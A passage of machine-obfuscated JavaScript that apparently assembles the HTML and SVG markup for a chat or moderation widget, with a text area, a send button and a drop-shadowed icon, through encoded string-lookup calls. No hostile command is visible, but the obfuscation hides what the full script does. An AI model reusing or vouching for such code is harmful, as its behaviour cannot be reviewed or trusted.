0x46a815)+_0x25bd4b(_0x37128e._0xc0c8f2,_0x37128e._0x2c5547,0x13d,0x852)+_0x201a2a(0x5e4,_0x37128e._0x8a2e5a,0x4f8,0x435)+_0x201a2a(_0x37128e._0x150af9,_0x37128e._0x3bf7b1,0x45d,0x4d8)+_0x201a2a(0xcba,_0x37128e._0x432b,_0x37128e._0x2bd101,_0x37128e._0x2ade97)+'attac'+_0x201a2a(0xb7f,_0x37128e._0x1f5101,0xeb0,0x1330)+_0x25bd4b(_0x37128e._0x19f7fe,0x1ef,_0x37128e._0xa59049,0x3da)+_0x201a2a(_0x37128e._0x44a70f,_0x37128e._0x59d9fe,0x8ce,_0x37128e._0xdb980f)+_0x201a2a(_0x37128e._0x371b0c,_0x37128e._0x1c84eb,0xb7a,0xaaa)+_0x201a2a(0x22e,0x4fb,0x4d7,0x94a)+'rchiv'+'o\x22>\x0a\x20'+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x201a2a(0xd7e,0x7c3,0x8fd,0xd2d)+_0x25bd4b(_0x37128e._0x110e5d,0x43f,_0x37128e._0x3ad394,0x394)+_0x201a2a(_0x37128e._0x4e7f46,0xfcc,_0x37128e._0x2d86a9,0x679)+_0x25bd4b(0x84a,_0x37128e._0x592bb8,0x345,_0x37128e._0x7a73b5)+_0x201a2a(0x5dd,0x536,0x3d5,_0x37128e._0x5054e8)+'ected'+_0x25bd4b(0x9c9,0x6e2,0x1de,0x76c)+'S\x20-->'+_0x25bd4b(0x4cc,_0x37128e._0x17041d,-_0x37128e._0x4a46d5,0xf3)+_0x25bd4b(0x10a,0x487,0x95a,0x106)+_0x25bd4b(_0x37128e._0x5536c1,0x5c5,0x5c9,0xe4)+_0x25bd4b(0x464,_0x37128e._0x128017,0xb8e,0xacc)+'n>\x0a\x20\x20'+_0x25bd4b(_0x37128e._0x5abb2d,0x487,0x89f,0x268)+_0x201a2a(0xce6,_0x37128e._0x56bd22,_0x37128e._0x22de1a,_0x37128e._0x29c7f5)+_0x201a2a(0x780,_0x37128e._0x52f2b2,0x5e5,_0x37128e._0x910716)+_0x201a2a(_0x37128e._0x362dc6,0xa7d,0x877,_0x37128e._0x54c87c)+_0x25bd4b(-0xde,0x11b,0x50a,_0x37128e._0x1f4c74)+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x366420,_0x37128e._0x207089,0x8fd,_0x37128e._0x127a14)+_0x25bd4b(_0x37128e._0x3cd4b4,0x822,0x3a7,0x37e)+_0x201a2a(_0x37128e._0x511e03,0x28a,0x7fb,_0x37128e._0x50db80))+(_0x25bd4b(0xc05,_0x37128e._0x4aa52c,_0x37128e._0x18bdca,_0x37128e._0x1f348a)+_0x201a2a(0xc0e,0x1402,_0x37128e._0x35ce61,_0x37128e._0x588d22)+_0x25bd4b(_0x37128e._0x52ec87,_0x37128e._0x1d588a,_0x37128e._0x283c8d,0x856)+_0x201a2a(_0x37128e._0x21b0af,_0x37128e._0x22c5f1,0x68c,0x3cb)+_0x25bd4b(_0x37128e._0x2a6a3d,_0x37128e._0x29bfec,_0x37128e._0x3aa90d,_0x37128e._0x5a949b)+_0x25bd4b(_0x37128e._0x46ec15,_0x37128e._0x52e39d,0x8af,_0x37128e._0x6a64b7)+'\x20\x20\x20\x20\x20'+_0x25bd4b(0x37f,0x13b,-_0x37128e._0x4bbad4,_0x37128e._0x2c22ea)+'moder'+'abot-'+_0x25bd4b(0x888,0x717,0x245,_0x37128e._0x50f60c)+'t-inp'+_0x201a2a(_0x37128e._0x45b717,-0x6f,0x466,0x787)+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x48dd00,0x3bf,_0x37128e._0xafd59,0xc51)+'\x20\x20\x20\x20p'+_0x201a2a(0xcdb,0xcf8,_0x37128e._0x22270d,_0x37128e._0x10be98)+_0x25bd4b(0x3e5,_0x37128e._0x138a0c,0x5a7,-0x323)+_0x25bd4b(_0x37128e._0x211198,_0x37128e._0x4c742b,0x1a5,-0x133)+_0x25bd4b(_0x37128e._0x284b87,_0x37128e._0x5f8e0f,-_0x37128e._0x528afd,_0x37128e._0x1fb308)+_0x201a2a(0x102c,0x787,0xd13,_0x37128e._0x5330d)+_0x25bd4b(_0x37128e._0x2df0d6,0x73d,_0x37128e._0x1958b4,0x735)+_0x201a2a(_0x37128e._0x3581a8,0xed3,_0x37128e._0x10c81e,_0x37128e._0x477ff1)+'\x0a\x20\x20\x20\x20'+_0x201a2a(0xcda,_0x37128e._0x56ab66,0x8fd,0x8dc)+'\x20\x20\x20\x20\x20'+_0x25bd4b(-0x412,_0x37128e._0x38a874,0x529,_0x37128e._0x322e16)+_0x25bd4b(0x17b,0x4e0,0xa4d,_0x37128e._0x429476)+_0x25bd4b(0xfc,0x664,0x1f6,0x499)+'area>'+'\x0a\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x205656,_0x37128e._0x2c48a7,_0x37128e._0x542ccf,0x99)+_0x201a2a(_0x37128e._0x5dbad7,_0x37128e._0x140270,0x6fc,0x25c)+_0x25bd4b(_0x37128e._0x4dc207,_0x37128e._0x2dc01d,-0x3c0,0x499)+_0x201a2a(0xd4d,_0x37128e._0x5cbc62,_0x37128e._0x221b89,_0x37128e._0xb81df5)+_0x201a2a(0x560,0x486,0x560,0x321)+_0x25bd4b(_0x37128e._0x49ead0,0x82,0x457,_0x37128e._0xe6eaa5)+_0x25bd4b(-_0x37128e._0x4f7cc8,-_0x37128e._0x48d625,0x40e,-0x460)+_0x25bd4b(0xc63,_0x37128e._0x3a9735,0xd06,0x6c7)+'send\x22'+_0x25bd4b(-_0x37128e._0x2ff7c7,0x13b,-0x47,-0x242)+_0x201a2a(0xbb3,_0x37128e._0x6def68,_0x37128e._0x1acceb,0x366)+_0x25bd4b(_0x37128e._0x56d3ed,0x929,_0x37128e._0x16ec04,_0x37128e._0x5530d1)+_0x25bd4b(0xa60,0x717,_0x37128e._0x2d2ca4,0xbab)+_0x25bd4b(0x2eb,0x20,0xf1,-0x338)+_0x25bd4b(0x381,0x5b1,_0x37128e._0x11cfff,_0x37128e._0x4d2e03)+_0x201a2a(0x315,_0x37128e._0x388df4,_0x37128e._0x29ebbc,_0x37128e._0x4040c0)+'bel=\x22'+_0x201a2a(_0x37128e._0x1478dd,0x432,_0x37128e._0x7b0755,0xc60)+_0x25bd4b(0xd2,0x645,_0x37128e._0x1503f0,0x936)+_0x201a2a(_0x37128e._0x6ee7cb,_0x37128e._0x562c15,_0x37128e._0x3e0f1b,0xc34)+_0x201a2a(_0x37128e._0x235ec2,0x8c1,0x8bb,0x4bb)+_0x201a2a(_0x37128e._0x5885d6,_0x37128e._0x41301a,0x8fd,0xe17)+'\x20\x20\x20\x20\x20'+_0x25bd4b(-0x2d2,-0xb,0x289,_0x37128e._0xd5359d)+_0x25bd4b(0x29e,0x580,0x29a,_0x37128e._0x4afd2b)+'h=\x2248'+'\x22\x20hei'+_0x25bd4b(0x1ce,0x621,_0x37128e._0x46ec15,_0x37128e._0x3438ff)+'48\x22\x20v'+_0x25bd4b(_0x37128e._0x4bbb6b,0x85a,0x8b6,0x564)+_0x201a2a(_0x37128e._0x11c105,_0x37128e._0x5266eb,0xa56,0x9f6)+_0x201a2a(0x884,_0x37128e._0x2ec667,_0x37128e._0x4a806d,0xae0)+_0x25bd4b(-_0x37128e._0x238edb,_0x37128e._0x2817e2,_0x37128e._0x51894d,_0x37128e._0x95db64)+_0x201a2a(0xd1c,_0x37128e._0x1f93a9,0xef4,0xcdc)+_0x25bd4b(-0x242,0x1ee,-0x1a6,_0x37128e._0x45dd7f)+'\x20xmln'+_0x25bd4b(0x498,-_0x37128e._0x283c8d,-0x212,0x191)+_0x25bd4b(_0x37128e._0x361d4e,_0x37128e._0x4b5459,_0x37128e._0x4ed145,-_0x37128e._0x383232)+_0x25bd4b(_0x37128e._0x5d7fc3,_0x37128e._0x52640e,_0x37128e._0x3a6bb6,_0x37128e._0x2bdbac)+_0x25bd4b(_0x37128e._0x425ad5,_0x37128e._0x5b9f73,0x25a,0x9bd)+_0x25bd4b(-_0x37128e._0x32a631,0x153,_0x37128e._0x3a526a,0x1a6)+_0x201a2a(0x9f2,_0x37128e._0x2546b2,_0x37128e._0x590dcc,0x585)+_0x201a2a(0x41f,_0x37128e._0x1a4371,0x8bb,_0x37128e._0x165bd8)+_0x201a2a(_0x37128e._0x6b5711,_0x37128e._0x12e46b,0x8fd,0x6d3)+_0x201a2a(_0x37128e._0x1eebb6,0x972,0x8fd,0x3c3)+'\x20\x20\x20<g'+'\x20filt'+_0x25bd4b(-0x5f,0x141,-_0x37128e._0x28e773,0x4d8)+'rl(#f'+'ilter'+'0_d_9'+_0x201a2a(0xf82,0x8aa,0xb93,_0x37128e._0x2cdb13)+'3572)'+_0x201a2a(_0x37128e._0x4a851e,_0x37128e._0xbeaf6f,0xc7a,0x1068)+_0x201a2a(_0x37128e._0x16650c,_0x37128e._0x23d4e4,0x8fd,_0x37128e._0x366308)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20<'+_0x201a2a(_0x37128e._0xb7c1ab,_0x37128e._0xee99f2,0xcba,0xa9a)+'x=\x222\x22'+_0x25bd4b(0x2da,_0x37128e._0x2660fd,0x81c,_0x37128e._0x62cf6b)+'\x22\x20wid'+_0x25bd4b(_0x37128e._0x1b7410,0x902,_0x37128e._0x38b4fa,0xe5e)+'4\x22\x20he'+_0x25bd4b(_0x37128e._0x4f9647,_0x37128e._0x4cded5,0x618,0x853)+_0x25bd4b(0x415,-0x3c,_0x37128e._0x7cde3,-0x41c)+_0x25bd4b(_0x37128e._0x3894ee,_0x37128e._0x4951ec,_0x37128e._0x389af4,-0xa5)+_0x25bd4b(0x7e5,0x25f,-_0x37128e._0x45ed6b,_0x37128e._0x20ddd7)+_0x25bd4b(0x96e,_0x37128e._0x3ca1a6,0x9a1,_0x37128e._0x464a88)+'F56D9'+_0x201a2a(_0x37128e._0x50a3d8,0x129f,0xdb6,_0x37128e._0x4fe46f)+_0x25bd4b(-_0x37128e._0x3b459e,_0x37128e._0x2939ce,-0x5e,_0x37128e._0x219702)+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x4a2cec,0x8af,0x8fd,_0x37128e._0x1ea847)+_0x25bd4b(_0x37128e._0x747161,0x729,0x276,_0x37128e._0x18923d)+_0x201a2a(0xedf,_0x37128e._0xd66c84,_0x37128e._0x4bd11b,0x635)+_0x201a2a(_0x37128e._0xe5e039,_0x37128e._0x4066cc,_0x37128e._0x2846d3,_0x37128e._0x4a3c05)+_0x25bd4b(_0x37128e._0xf69253,0x49f,-_0x37128e._0x37e51a,_0x37128e._0x30ae78)+'\x22\x20wid'+_0x25bd4b(_0x37128e._0x46b4b3,0x902,0xe82,_0x37128e._0x353864)+_0x201a2a(_0x37128e._0x387cb4,_0x37128e._0x1fdb5c,_0x37128e._0x1673e4,_0x37128e._0x2684e7)+_0x201a2a(0xf5a,0x1297,0xe41,0xe70)+_0x25bd4b(0x405,-_0x37128e._0x2dfd61,0x344,_0x37128e._0xb975ed)+_0x201a2a(0xb9b,0xffe,_0x37128e._0x259f2b,0xfc8)+_0x25bd4b(-0x1cd,0x5f,_0x37128e._0x11a4ae,-0x383)+'troke'+_0x25bd4b(-0x523,_0x37128e._0x3aaa2f,-_0x37128e._0x36ba39,_0x37128e._0x4ad843)+_0x201a2a(0xd85,0xa86,0x8a4,_0x37128e._0x2ef753)+'/>\x0a\x20\x20'+'\x20\x20\x20\x20\x20'+_0x201a2a(0x426,0x710,_0x37128e._0x5a5bbf,0xdf7)+'\x20\x20\x20\x20<'+_0x25bd4b(_0x37128e._0x5dc9da,_0x37128e._0x342085,0xec0,_0x37128e._0x36ff0f)+'p-pat'+'h=\x22ur'+_0x201a2a(0x147,0x6bd,_0x37128e._0x28b21b,0x7fb)+'ip0_9'+_0x201a2a(0xd3a,0x6e9,_0x37128e._0x134400,0x7aa)+_0x201a2a(0xa6c,_0x37128e._0x59b008,0xebd,0xb77)+_0x201a2a(0xaf0,0x10cd,_0x37128e._0x8fbd17,_0x37128e._0x5561af)+_0x201a2a(0x5fc,0x394,_0x37128e._0xafd59,_0x37128e._0xb69776)+_0x201a2a(0x561,0xd0b,_0x37128e._0x587a46,0x971)+'\x20\x20\x20\x20<'+_0x201a2a(_0x37128e._0x440956,_0x37128e._0x2b4354,_0x37128e._0xe4881,0xda0)+'d=\x22M3'+_0x201a2a(_0x37128e._0x4eabb5,0xe0e,_0x37128e._0x510fb6,0xa79)+_0x201a2a(0x4e9,_0x37128e._0x5d7fc3,0x5a5,_0x37128e._0x13061c)+_0x201a2a(0x94e,_0x37128e._0x1f95e1,0x84a,_0x37128e._0x5d0252)+_0x25bd4b(_0x37128e._0x34bec1,_0x37128e._0x9543a8,0x82f,0x37e)+_0x201a2a(0xf81,_0x37128e._0x176258,0xaf3,_0x37128e._0xb956fe)+_0x25bd4b(_0x37128e._0x2e25f0,-_0x37128e._0x7b10c7,_0x37128e._0x251d7c,-_0x37128e._0x186eb7)+_0x25bd4b(-0x42f,_0x37128e._0x2cac36,-_0x37128e._0x50c8af,-0x31)+_0x201a2a(_0x37128e._0x2681c0,_0x37128e._0xbe251d,_0x37128e._0x489db3,_0x37128e._0x597446)+_0x201a2a(0x7bf,_0x37128e._0x464a88,_0x37128e._0x3ea2a1,_0x37128e._0x26cb3b)+_0x201a2a(_0x37128e._0x53c872,_0x37128e._0x1760c8,0xd4a,_0x37128e._0x2645a4)+_0x201a2a(_0x37128e._0x4bea13,0x8a3,0xdec,0xdb4)+_0x201a2a(0x124a,_0x37128e._0x2d6248,_0x37128e._0x4ac983,0x120d)+_0x25bd4b(0x488,0x936,_0x37128e._0x1859e0,0xd1f)+_0x201a2a(0x1d9,_0x37128e._0x4579a8,_0x37128e._0x4bb9c6,_0x37128e._0x1b532d)+_0x201a2a(_0x37128e._0x4b687c,_0x37128e._0x4f5804,0x534,_0x37128e._0x26bd9d)+'333M3'+_0x25bd4b(0x741,0x9d5,_0x37128e._0x83813b,_0x37128e._0x4c493a)+_0x201a2a(_0x37128e._0x7d698a,_0x37128e._0x3537fb,_0x37128e._0x1fa36b,_0x37128e._0x1464b6)+_0x201a2a(_0x37128e._0x341293,0x937,0x84a,_0x37128e._0x163be9)+_0x201a2a(_0x37128e._0x1cc5a1,_0x37128e._0x399e2c,_0x37128e._0xbbf007,0x85f)+_0x25bd4b(0xbeb,0xa1a,_0x37128e._0x3b90d4,_0x37128e._0x4d66e5)+_0x25bd4b(0x7d1,0x8e9,0x63f,_0x37128e._0xfb5c82)+'.1667'+'\x2023.8'+_0x201a2a(_0x37128e._0x5497eb,_0x37128e._0x2d2cbd,0xa5f,_0x37128e._0x4e35f6)+_0x25bd4b(-_0x37128e._0x380dff,0x30e,0x87,-_0x37128e._0xbe4f97)+'e=\x22wh'+_0x201a2a(0x754,0x7f8,0x7ce,0xad2)+_0x25bd4b(0x18a,0x30e,0x3a2,_0x37128e._0x16bc1a)+_0x201a2a(0x6a3,0x92b,_0x37128e._0x45ac5c,_0x37128e._0x34c131)+_0x201a2a(_0x37128e._0x3e4dc8,0xb2e,0xce9,_0x37128e._0x50678c)+_0x201a2a(-0xf2,0x55,_0x37128e._0x534408,0x2da)+_0x25bd4b(_0x37128e._0x2a075c,_0x37128e._0x6015a3,0x163,0x684)+_0x25bd4b(-_0x37128e._0x4619bd,_0x37128e._0x34f77e,-0x455,-_0x37128e._0x486057)+'ecap='+_0x201a2a(_0x37128e._0x38514d,0x810,0x73b,_0x37128e._0xda0fb)+_0x25bd4b(0x444,0x6ec,0x5d8,_0x37128e._0x3ab359)+_0x201a2a(0xd6a,0x35f,0x8e7,_0x37128e._0x2545c8)+_0x25bd4b(-_0x37128e._0x19a9eb,0xc1,_0x37128e._0x1cdf10,0x520)+_0x201a2a(_0x37128e._0xcd9c08,0xf2d,0xc58,_0x37128e._0x16d538)+_0x201a2a(0xd84,0xcd2,0x861,_0x37128e._0x39c9eb)+_0x201a2a(_0x37128e._0x3b755b,0x1096,_0x37128e._0x48d846,_0x37128e._0x417403)+'\x20\x20\x20\x20\x20'+_0x25bd4b(0x4ee,_0x37128e._0x4bd812,_0x37128e._0x39f882,0x6f6)+_0x25bd4b(_0x37128e._0x2148a3,_0x37128e._0x4bd812,0x7df,_0x37128e._0x110fff)+_0x25bd4b(_0x37128e._0x1c6281,0x415,0x60d,_0x37128e._0x3bbd06)+_0x25bd4b(_0x37128e._0x23bb87,0x487,_0x37128e._0xcaff50,0x672)+_0x25bd4b(_0x37128e._0x17645a,_0x37128e._0x15b016,_0x37128e._0x1ad517,_0x37128e._0x19330f)+'\x20\x20\x20\x20\x20'+'\x20</g>'+'\x0a\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x201a2a(_0x37128e._0x3512d9,_0x37128e._0x54fd89,0x8fd,_0x37128e._0x4dad53)+_0x201a2a(0x941,_0x37128e._0x45ce18,_0x37128e._0x588bc1,_0x37128e._0x2ed0a9)+'fs>\x0a\x20'+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x5c64a8,_0x37128e._0x5c8942,_0x37128e._0x152ab8,_0x37128e._0x50b828)+_0x201a2a(_0x37128e._0x1c5fea,0x9d4,0x8fd,0x8e5)+_0x201a2a(0xfcd,0xb98,_0x37128e._0x93fb2,_0x37128e._0x475b01)+_0x25bd4b(-0xc9,_0x37128e._0x2f26fe,0x165,0x24a)+_0x25bd4b(_0x37128e._0x599fa6,_0x37128e._0x3f482c,_0x37128e._0x4ff0cc,0xcf1)+_0x201a2a(_0x37128e._0x5aa0c7,0x339,0x42f,0x8d1)+_0x201a2a(0xbbe,_0x37128e._0xe7a3cf,_0x37128e._0x336fc5,0xdb2)+'8_435'+_0x25bd4b(_0x37128e._0x35d177,0x7b1,0xa1d,_0x37128e._0x445107))+(_0x201a2a(_0x37128e._0x1c76c9,0x734,_0x37128e._0x164c73,_0x37128e._0x5e8b57)+_0x201a2a(0x9ae,_0x37128e._0x43bc67,0x594,_0x37128e._0x281cfd)+'\x20widt'+_0x25bd4b(_0x37128e._0x46dcd0,_0x37128e._0x45478a,_0x37128e._0x255c4e,_0x37128e._0x10011c)+'\x22\x20hei'+'ght=\x22'+_0x25bd4b(_0x37128e._0x2adc90,_0x37128e._0x2449e8,-_0x37128e._0x5a7fc4,-_0x37128e._0x3c42f0)+_0x25bd4b(_0x37128e._0x592157,_0x37128e._0x1b768c,_0x37128e._0x13e99b,_0x37128e._0x4a1318)+_0x201a2a(0x9c1,_0x37128e._0x34d7f4,_0x37128e._0x5d32cd,-0x3b)+_0x25bd4b(0x828,0x968,_0x37128e._0x361faf,0xe84)+_0x25bd4b(_0x37128e._0x1247d4,0x90a,0x379,_0x37128e._0x5ef7ae)+_0x201a2a(_0x37128e._0x5a949b,_0x37128e._0x1c8188,_0x37128e._0x21f306,_0x37128e._0x2d9079)+'e\x22\x20co'+_0x201a2a(0xa83,0x1f9,_0x37128e._0x1c8188,0x3ad)+_0x25bd4b(0x7fc,_0x37128e._0x109bf4,_0x37128e._0x586e11,_0x37128e._0x47722b)+_0x25bd4b(0x489,_0x37128e._0x480985,0x353,-0x34a)+_0x201a2a(_0x37128e._0x11d38a,_0x37128e._0xbef8e,_0x37128e._0x2e599a,0x91b)+_0x25bd4b(0xd48,0x7f2,0xb06,0x6b4)+_0x201a2a(_0x37128e._0x635cca,0x9a7,_0x37128e._0x4c5925,_0x37128e._0x26baec)+_0x25bd4b(_0x37128e._0x42e404,0x3aa,0x7e2,_0x37128e._0x322b2a)+_0x25bd4b(0x968,0x487,0x314,-_0x37128e._0x152ab8)+_0x25bd4b(_0x37128e._0x3e3995,0x487,_0x37128e._0xa160df,-0xf4)+_0x25bd4b(0x9fc,0x487,0x418,0x60d)+_0x201a2a(0x900,_0x37128e._0x2ff7c7,0x3fd,-0x13f)+_0x201a2a(0x143d,_0x37128e._0x4f8ae1,_0x37128e._0x320a19,_0x37128e._0x47a3e5)+_0x25bd4b(0x2a6,_0x37128e._0x201e73,_0x37128e._0x401989,-_0x37128e._0x49bdfc)+_0x201a2a(0xe9f,0x92b,_0x37128e._0x19b1fc,_0x37128e._0x409ac0)+'ty=\x220'+_0x201a2a(_0x37128e._0x5792b0,0x715,_0x37128e._0x399482,0xdc9)+_0x201a2a(0x10b0,0xf5b,_0x37128e._0x5ea34f,_0x37128e._0xa6586b)+_0x201a2a(0xac0,0xe81,0xb95,0xc18)+_0x201a2a(0xd91,0xd5f,0x861,_0x37128e._0x7cbb9a)+'Image'+_0x201a2a(0x1e7,0x2ff,_0x37128e._0x57520,0x9ee)+_0x201a2a(_0x37128e._0x339fbb,_0x37128e._0x417b32,_0x37128e._0x50fe6a,0x76e)+_0x201a2a(0x47f,_0x37128e._0x96052,0x8fd,0x796)+_0x25bd4b(0x964,_0x37128e._0x4bd812,0x12,0x700)+_0x201a2a(0x6be,0x255,_0x37128e._0x3cd2d8,0xa61)+'eColo'+'rMatr'+_0x201a2a(0xdde,0xce4,0xd45,0xe8a)+_0x201a2a(0x58e,0x465,_0x37128e._0x110fff,0x773)+_0x25bd4b(0x2f,0x58b,0xa9b,0x72f)+_0x201a2a(_0x37128e._0x44b113,0x965,_0x37128e._0x61a650,0x412)+_0x201a2a(_0x37128e._0x2a5de4,_0x37128e._0x34a018,_0x37128e._0x36f4d1,0xc8f)+_0x25bd4b(0x7a,_0x37128e._0xdf164a,-_0x37128e._0x242fd3,0x166)+'ix\x22\x20v'+_0x201a2a(0x3d5,_0x37128e._0x1a85c9,_0x37128e._0x42c430,0x3c9)+_0x25bd4b(_0x37128e._0x867291,0x5cf,_0x37128e._0x44fd12,0x29a)+_0x25bd4b(_0x37128e._0x55c132,0x512,-_0x37128e._0x4f3063,-0xa)+_0x201a2a(0xd19,0xa2f,_0x37128e._0xb7f40c,0x11f2)+'\x200\x200\x20'+_0x25bd4b(_0x37128e._0x1149b8,_0x37128e._0x7aad67,_0x37128e._0x30eda9,0x53a)+_0x201a2a(_0x37128e._0x74533b,0x8d5,0x988,_0x37128e._0x3c536a)+_0x201a2a(0x10b8,0xb75,0xd39,0x973)+_0x201a2a(_0x37128e._0x1f44e7,0x6a0,0x8a1,_0x37128e._0x3c8b05)+_0x25bd4b(0x23b,_0x37128e._0x1e8726,_0x37128e._0x3d094,-_0x37128e._0x36b92d)+_0x201a2a(0xa9,0x50b,_0x37128e._0x591476,_0x37128e._0x58ceac)+'t=\x22ha'+_0x25bd4b(0xad,0xfc,_0x37128e._0x4058d1,-_0x37128e._0x347b44)+_0x201a2a(0xc56,_0x37128e._0x3fcdb0,0xcfd,0x1137)+'\x0a\x20\x20\x20\x20'+_0x25bd4b(0x67a,_0x37128e._0x52e39d,0x34f,0x8a3)+_0x25bd4b(0x3d7,0x487,0x852,_0x37128e._0x3ceae2)+'\x20\x20<fe'+_0x201a2a(_0x37128e._0x115ead,_0x37128e._0x216538,_0x37128e._0x134949,0x53f)+'t\x20dy='+_0x201a2a(0xb0c,0x75d,0xcf0,_0x37128e._0x3ea2a1)+_0x201a2a(_0x37128e._0x417545,_0x37128e._0x25686a,0x591,_0x37128e._0x1557f2)+_0x25bd4b(-_0x37128e._0x40a7d3,_0x37128e._0x15b016,-0x4e,0x9f4)+_0x25bd4b(_0x37128e._0x5e4999,_0x37128e._0x2c48a7,0x487,0x74c)+_0x201a2a(_0x37128e._0x212b2e,0xa0f,_0x37128e._0xf00277,_0x37128e._0x19af8f)+'Gauss'+_0x201a2a(0xd02,0xae3,_0x37128e._0x10c2f9,0x1004)+'ur\x20st'+_0x25bd4b(-0xe0,0x1d5,0x67c,_0x37128e._0x207215)+_0x201a2a(_0x37128e._0x560ac4,_0x37128e._0x42a0e9,_0x37128e._0x356891,0x422)+'=\x221\x22/'+'>\x0a\x20\x20\x20'+_0x25bd4b(0x19b,0x487,0x14,0x37c)+_0x201a2a(0xb29,0x630,0x8fd,_0x37128e._0x4c3fec)+_0x201a2a(0xa6a,0x1a1,0x637,_0x37128e._0x4104e8)+_0x25bd4b(_0x37128e._0x3d288a,_0x37128e._0x44b3a1,_0x37128e._0x4a03d2,_0x37128e._0x15a229)+_0x201a2a(_0x37128e._0x4b7458,_0x37128e._0x2eb876,_0x37128e._0x5e1742,_0x37128e._0xccfd0a)+_0x25bd4b(0xd80,_0x37128e._0x22a80b,_0x37128e._0x28f860,_0x37128e._0x5bc8d5)+_0x25bd4b(_0x37128e._0x50d5e7,0xa80,0x58a,0x100c)+_0x25bd4b(0x36b,_0x37128e._0x122f7f,_0x37128e._0x3093e3,_0x37128e._0x427fed)+_0x25bd4b(0x144,_0x37128e._0x3ca960,0x619,_0x37128e._0x23f986)+'ues=\x22'+_0x25bd4b(_0x37128e._0x2a0fdd,0x8c3,_0x37128e._0x59430c,_0x37128e._0x4aa4de)+'\x200\x200.'+'06274'+_0x25bd4b(_0x37128e._0x2970df,_0x37128e._0x1023ef,_0x37128e._0x29d53a,0x1f6)+_0x201a2a(0xbfd,0xd48,0xd39,0x12a6)+_0x25bd4b(0x937,_0x37128e._0x105661,0x69a,_0x37128e._0x1a1274)+_0x201a2a(0x38d,0x972,_0x37128e._0xf1a6e7,_0x37128e._0x33f8b2)+'\x200\x200\x20'+_0x201a2a(0x11f6,_0x37128e._0x113b9f,_0x37128e._0x43615d,0x99f)+_0x25bd4b(0xa94,0x9bf,_0x37128e._0x170b95,0x844)+_0x25bd4b(-0x415,0xb4,-0x416,_0x37128e._0x3d0de7)+_0x201a2a(_0x37128e._0x2c55d5,_0x37128e._0x44bc57,_0x37128e._0xf9698b,_0x37128e._0x2fb00c)+'.05\x200'+_0x201a2a(_0x37128e._0x227153,_0x37128e._0x344e87,0xdb6,_0x37128e._0x47ec2c)+_0x25bd4b(0x6f5,_0x37128e._0xc41caa,0x3d6,0x1a3)+_0x201a2a(0xc76,0x764,_0x37128e._0xafd59,0x88e)+_0x201a2a(_0x37128e._0x3cec4a,_0x37128e._0x4c545d,0x8fd,0x5a0)+_0x25bd4b(0x8f6,_0x37128e._0x38074c,_0x37128e._0x3088c1,0x60e)+_0x25bd4b(-_0x37128e._0x141b2b,-0x15,-_0x37128e._0x120ad3,0x398)+_0x201a2a(0x10d7,_0x37128e._0x275427,0xda7,_0x37128e._0x13f795)+_0x25bd4b(-_0x37128e._0xef7978,0x5c,_0x37128e._0x3b2a62,_0x37128e._0x1648bc)+'l\x22\x20in'+_0x25bd4b(_0x37128e._0x6ed727,_0x37128e._0x59f731,-_0x37128e._0x42109e,0x1ff)+_0x25bd4b(-_0x37128e._0x320488,_0x37128e._0x362d3b,-_0x37128e._0x3096ac,-_0x37128e._0x437564)+'undIm'+_0x201a2a(_0x37128e._0x293c15,0x1300,_0x37128e._0x2884c4,_0x37128e._0x59649f)+_0x201a2a(0x5f9,0x748,0x40a,_0x37128e._0x409c92)+_0x25bd4b(0xe4e,_0x37128e._0x3b90d4,_0x37128e._0x3169fb,0x8a9)+_0x201a2a(0xbd0,_0x37128e._0x134b9a,0xc0a,_0x37128e._0x177a6f)+_0x201a2a(0x11d4,0xb0d,0xe64,_0x37128e._0x3ab359)+_0x201a2a(_0x37128e._0xf76091,0x31c,0x5f3,_0x37128e._0x40f825)+'adow_'+'9188_'+_0x25bd4b(0x704,_0x37128e._0x14866b,0x79a,0x69f)+_0x201a2a(_0x37128e._0x3e40f8,0xb1f,_0x37128e._0x43dd19,0x862)+'\x20\x20\x20\x20\x20'+'\x20\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x290ab2,0x487,0xa1e,_0x37128e._0x40f825)+_0x201a2a(_0x37128e._0xbbc23,_0x37128e._0x42a988,_0x37128e._0x1bc0f5,_0x37128e._0x2510ea)+_0x201a2a(_0x37128e._0x2eca35,_0x37128e._0x3a76c1,_0x37128e._0x33b631,0x475)+_0x25bd4b(_0x37128e._0x2767f1,_0x37128e._0x3c46cd,_0x37128e._0x2311f1,0x51d)+'norma'+_0x201a2a(0x9c8,_0x37128e._0x5137c3,0xa30,_0x37128e._0x1baf07)+'=\x22Sou'+_0x25bd4b(_0x37128e._0x254862,_0x37128e._0x36a0fc,0x56f,_0x37128e._0x37434c)+'aphic'+_0x25bd4b(0x84a,0x52a,0x8f9,0x552)+_0x201a2a(0x84e,_0x37128e._0x1738e5,0x79b,0xcb3)+'ect1_'+'dropS'+'hadow'+'_9188'+_0x201a2a(0x7c4,0xf0e,0xa35,_0x37128e._0x58c4fd)+_0x25bd4b(-0x2a1,-_0x37128e._0x5acac6,-_0x37128e._0x234d83,-_0x37128e._0xacdfc9)+'sult='+_0x201a2a(0xb80,0x7a9,0x91a,0xa01)+_0x201a2a(-_0x37128e._0x9dccc7,_0x37128e._0x13c82e,0x45a,_0x37128e._0x30ff87)+_0x201a2a(0x51b,_0x37128e._0x1098b4,0x8fd,0xabc)+_0x201a2a(_0x37128e._0x3d255e,_0x37128e._0x2f012c,_0x37128e._0x22de1a,0xc5d)+_0x25bd4b(_0x37128e._0x2f5c81,0x487,_0x37128e._0x39fec2,_0x37128e._0x504690)+_0x25bd4b(-0x1e0,-_0x37128e._0x4b92a1,-_0x37128e._0x24f8f9,_0x37128e._0x3b5b5f)+_0x201a2a(0x759,0x72d,0x68e,_0x37128e._0x418fe9)+'\x0a\x20\x20\x20\x20'+_0x25bd4b(_0x37128e._0x2767f1,0x487,0x81b,0x297)+_0x25bd4b(_0x37128e._0x4b4afb,_0x37128e._0x35384f,_0x37128e._0x1c4b7d,_0x37128e._0x3d974e)+'\x20\x20<cl'+_0x25bd4b(_0x37128e._0x28fb54,0x53c,_0x37128e._0x4d0714,0x942)+'h\x20id='+_0x201a2a(0x41f,0x2b3,_0x37128e._0x18134b,0x803)+'